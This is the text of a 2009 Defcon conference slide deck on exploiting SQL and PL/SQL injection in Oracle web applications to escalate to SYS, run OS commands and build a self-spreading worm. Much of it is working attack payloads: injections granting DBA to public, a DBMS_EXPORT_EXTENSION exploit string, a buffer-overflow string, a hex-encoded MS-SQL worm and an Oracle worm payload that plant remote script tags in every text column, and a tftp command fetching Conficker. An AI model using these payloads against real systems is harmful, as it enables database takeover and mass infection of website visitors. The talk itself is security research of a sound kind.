# The Making Of Second SQL Injection Worm (Oracle Edition)

**Sumit Siddharth**

SID@notsosecure.com

www.notsosecure.com

Defcon 17

Las Vegas –2009# About Me:

- Senior IT Security Consultant
- More than 4 years of Penetration Testing
- Not an Oracle Geek :(
- My Blog: www.notsosecure.com
- 10 slides + 2 Demos= 20 Mins !!# Agenda

How to exploit SQL Injections in **web applications with oracle** back-end to achieve the following:

- Escalate privileges from the session user to that of SYS (Similar to openrowset hacks in MS SQL)
- Execute OS Commands and achieve file system read/write access (Like xp_cmdshell in MS SQL)
- Can worms target Oracle web apps? (Just as they did against MS SQL)# Oracle: How Things Work

- By default Oracle comes with a lot of stored procedures and functions.
- Mostly these functions and stored procedures run with definer privileges (default).
- In order to make the function execute with the privileges of the user executing it, the function must have 'authid current_user' keyword.
- If you find a SQL (PL/SQL) injection in a function owned by SYS and with 'authid definer', you can run SQL (PL/SQL) as SYS.# SQL Injection in Oracle:

- PL/SQL Injection
- Injection in Anonymous PL/SQL block
- No Restriction
- Execute DDL, DML
- Easy

- SQL Injection
- Injection in Single SQL Statement
- Restrictions
- No ';' allowed
- Need more vulnerabilities
- Difficult# PL/SQL Injection

- Injection in Anonymous PL/SQL block

```
create or replace procedure orasso.test (q IN varchar2) AS
BEGIN
execute immediate ('begin '||q||'; end;');
END;
```

* Attack has no limitation
* Can Execute DML and DDL statements
* Easy to exploit
* Can Execute Multiple statements:
* `q=>null;execute immediate 'grant dba to public';end'--`# PL/SQL Injection from Web Apps

- Vulnerable Oracle Application server allows PL/SQL injection
  - Bypass the PL/SQL exclusion list:
    - http://host:7777/pls/orasso/orasso.home?);execute+immediate+:1;--={PL/SQL}
  - Execute PL/SQL with permissions of user described in 'DAD' (orasso_public)
  - Exploit vulnerable procedures and become DBA
  - Don't rely on 'create function' privileges
    - LT.COMPRESSWORKSPACETREE(CPU Oct 2008; milw0rm:7677)
    - LT.FINDRICSET(CPU October 2007; milw0rm:4572)
    - .....100 more of these.....
  - Execute OS code (I Prefer Java)

Defcon 17, Las Vegas, July 2009# Hacking OAS with OAP_Hacker.pl

- OAP_hacker.pl
  - Supports O.A.S <=10.1.2.2
  - Relies on PL/SQL injection vulnerability
  - Exploits vulnerable packages and grants DBA to 'public'
    - Generally orasso_public do not have create function privilege
    - Exploit based on Cursor Injection; Don't need create function
  - OS code execution based on Java
  - Demo# PL/SQL Injection

- Custom written Packages deployed on OAS may have PL/SQL Injection
- Example:

```
create or replace procedure orasso.test(q IN varchar2) AS
BEGIN
....
execute immediate ('begin '||q||'; end;');
.....
end;
```

- http://host/pls/orasso/orasso.test?q=orasso.home
- http://host/pls/orasso/orasso.test?q=execute Immediate 'grant dba to public'# SQL Injection In Web Apps.

- Injection in Single SQL statement:
  - e.g. "Select a from b where c=".'$input'
- Oracle **does not** support nested query in SQL
- To execute multiple query we need to find a PL/SQL Injection.
- How can we inject PL/SQL when the web application's SQL Injection allows only SQL?
- If there is a PL/SQL injection vulnerability in a function, then we can use web's SQL Injection to call this function, thereby executing PL/SQL via SQL Injection.# SQL Injection and Vulnerable Functions

- We can call functions in SQL but not procedures
- Exploit Functions vulnerable to Buffer overflow and other issues

```
MDSYS.MD2.SDO_CODE_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD
DDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFGG
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHH
HHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)||
CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)||
chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||
chr(255)||chr(208)||'dir >c:\dir.txt')--
```

- Exploit Functions vulnerable to PL/SQL Injection
  - ➔ If Authid=definer; execute PL/SQL with definer privileges
  - ➔ If Authid=current_user; execute PL/SQL; exploit vulnerable packages
    - ➔ Privilege escalation; become DBA
    - ➔ Execute OS Code# Introducing Dbms_Export_Extension

- Its an Oracle package which has had a number of functions and procedures vulnerable to PL/SQL injections, allowing privilege escalation.
- GET_DOMAIN_INDEX_TABLES(); function vulnerable to PL/SQL Injection; owned by sys; runs as sys
- We can inject PL/SQL within this function and the PL/SQL will get executed as SYS.
- The Function can be called from SQL queries such as SELECT, INSERT, UPDATE etc.# PL/SQL Injection in dbms_export_extension

```
FUNCTION GET_DOMAIN_INDEX_TABLES ( INDEX_NAME IN VARCHAR2, INDEX_SCHEMA IN
    VARCHAR2, TYPE_NAME IN VARCHAR2, TYPE_SCHEMA IN VARCHAR2, READ_ONLY IN
    PLS_INTEGER, VERSION IN VARCHAR2, GET_TABLES IN PLS_INTEGER)
RETURN VARCHAR2 IS
BEGIN
[...]

STMTSTRING := 'BEGIN ' || '"' || TYPE_SCHEMA || '"."' || TYPE_NAME ||
  '".ODCIIndexUtilCleanup(:p1); ' || 'END;';

DBMS_SQL.PARSE(CRS, STMTSTRING, DBMS_SYS_SQL.V7);
DBMS_SQL.BIND_VARIABLE(CRS,':p1',GETTABLENAMES_CONTEXT);
[...]
END GET_DOMAIN_INDEX_TABLES;
```

Defcon 17, Las Vegas, July 2009# Example

- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE "DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE "" grant dba to public"";END;";END;-- ','SYS',0,'1',0) from dual
- Fixed in CPU April 2006.
- Vulnerable versions: Oracle 8.1.7.4, 9.2.0.1 - 9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2, XE# Bsqlbf v2.3

- Uses this Oracle exploit to achieve the following:
  - Privilege escalation (Type 3)
  - OS code execution (Type 4)
    - with Java (default; stype 0)
    - with plsql_native_make_utility (Oracle 9; stype 1)
    - with dbms_scheduler (oracle 10; stype 2)
  - File system read/write access (Type 5;Java only)
  - Demo available at www.notsosecure.com# SQL Injection w0rms

- **MS-SQL:**
  - s=290';DECLARE%20@S %20NVARCHAR(4000);=CAST(0x6400650063006C00610072006500200040006D0020007600610072006300680061007200280038003000300030002900 3B00730065007400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B0027007500700064006100740065 005B0027002B0061002E006E0061006D0065002B0027005D007300650074005B0027002B0062002E006E0061006D0065002B0027005D003D0072007400 720069006D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0062002E006E0061006D0065002B002700290 029002B00270027003C0073006300720069007000740020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E0065 0074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0027002000660072006F006D002000640062006F002 E007300790073006F0062006A006500630074007300200061002C00640062006F002E0073007900730063006F006C0075006D006E007300200062002C00 640062006F002E007300790073007400790070006500730020006300200077006800650072006500200061002E00690064003D0062002E0069006400200 061006E006400200061002E00780074007900700065003D0027005500270061006E006400200062002E00780074007900700065003D0063002E00780074 00790070006500200061006E006400200063002E006E0061006D0065003D002700760061007200630068006100720027003B00730065007400200040006 D003D005200450056004500520053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720069006E006700280 040006D002C0050004100540049004E004400450058002800270025003B00250027002C0040006D0029002C00380030003000300029003B00730065007 400200040006D003D005200450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B00%20AS %20NVARCHAR(4000));EXEC(@S);--

- **Oracle:**
  - http://127.0.0.1:81/ora4.php?name=1 and 1=(select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' begin execute immediate '''''''' alter session set current_schema=SCOTT ''''''''; execute immediate ''''''''commit'''''''';for rec in (select chr(117)||chr(112)||chr(100)||chr(97)||chr(116)|| chr(101)||chr(32)||T.TABLE_NAME||chr(32)||chr(115)||chr(101)||chr(116)||chr(32)||C.column_name||chr(61)||C.column_name|| chr(124)||chr(124)||chr(39)||chr(60)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(32)||chr(115)||chr(114)||chr(99)|| chr(61)||chr(34)||chr(104)||chr(116)||chr(116)||chr(112)||chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr(110)|| chr(111)||chr(116)||chr(115)||chr(111)||chr(115)||chr(101)||chr(99)||chr(117)||chr(114)||chr(101)||chr(46)||chr(99)||chr(111)|| chr(109)||chr(47)||chr(116)||chr(101)||chr(115)||chr(116)||chr(46)||chr(106)||chr(115)||chr(34)||chr(62)||chr(60)||chr(47)||chr(115)|| chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(62)||chr(39) as foo FROM ALL_TABLES T,ALL_TAB_COLUMNS C WHERE T.TABLE_NAME = C.TABLE_NAME and T.TABLESPACE_NAME like chr(85)||chr(83)||chr(69)||chr(82)||chr(83) and C.data_type like chr(37)||chr(86)||chr(65)||chr(82)||chr(67)||chr(72)||chr(65)||chr(82)||chr(37) and c.data_length>200) loop EXECUTE IMMEDIATE rec.foo;end loop;execute immediate ''''''''commit'''''''';end;'''';END;'';END;--','SYS',0,'1',0) from dual)--# What 'could' the worm do

- Update certain database tables
  - The website not starts to distribute malware
  - Pwn legitimate users of the site with browser exploits
    - There are enough 'ie' 0 days out there.
- OS code execution allows distribution of other worms such as Conflicker!
  - select LinxRunCmd('tftp -i x.x.x.x GET conflicker.exe') from dual
- Exploit other Oracle components on internal network
  - Oracle Secure back-up; Remote Command Injection (CPU 2009)
  - SQL Injection in Oracle Enterprise Manager (CPU 2009)
  - TNS Listener exploits (milw0rm: 8507)
  - ....100 other things to do....# Demos

- Demo 1: Hacking OAS with OAS_hacker.pl
- Demo 2: Privilege escalation; Extracting data with SYS privileges (visit www.notsosecure.com)
- Demo 3: O.S code execution; With Java (@ notsosecure)
- Demo 4: P.O.C for a potential Oracle SQL Injection worm# Thank You

**References:**

- http://www.red-database-security.com/exploits/oracle_sql_injection_oracle_kupw$worker2.html
- http://www.red-database-security.com/exploits/oracle_sql_injection_oracle_lt_findricset.html
- http://www.breach.com/resources/breach-security-labs/alerts/breach-security-labs-releases-alert-on-oracle-application-se
- http://www.red-database-security.com/exploits/oracle-sql-injection-oracle-dbms_export_extension.html
- http://sec.hebei.com.cn/bbs_topic.do?forumID=18&postID=4275&replyID=0&skin=1&saveSkin=true&pages=0&replyNum
- http://milw0rm.com/exploits/3269
- http://www.securityfocus.com/bid/17699
- http://www.orafaq.com/wiki/PL/SQL_FAQ#What_is_the_difference_between_SQL_and_PL.2FSQL.3F
- http://www.red-database-security.com/wp/confidence2009.pdf
- http://alloracletech.blogspot.com/2008/07/authid-definer-vs-authid-currentuser.html
- http://www.owasp.org/index.php/Testing_for_Oracle
- http://www.red-database-security.com/wp/google_oracle_hacking_us.pdf
- http://lab.mediaservice.net/notes_more.php?id=Oracle_Portal_for_Friends
- http://www.red-database-security.com/exploits/oracle_sql_injection_oracle_kupw$worker2.html
- http://www.blackhat.com/presentations/bh-usa-05/bh-us-05-fayo.pdf
- And Lots more; can't fit in the space here....